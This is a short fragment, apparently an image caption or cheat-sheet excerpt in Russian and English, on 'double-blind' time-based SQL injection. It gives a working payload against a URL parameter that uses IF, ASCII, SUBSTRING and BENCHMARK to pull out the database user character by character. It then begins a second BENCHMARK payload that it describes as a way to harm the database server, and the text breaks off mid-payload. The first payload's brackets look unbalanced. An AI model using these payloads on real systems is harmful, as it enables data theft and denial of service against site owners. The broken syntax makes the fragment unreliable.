 Double-blind injection Посимвольный перебор с помощью Benchmark: site.com/index.php?id=2 OR id= IF(ASCII(SUBSTRING((SELECT USER()), 1, 1)))>=100, 1, BENCHMARK(2999999,MD5(NOW()))) – Способ навредить серверу БД: site.com/index.php?id=2 AND BENCHMARK(1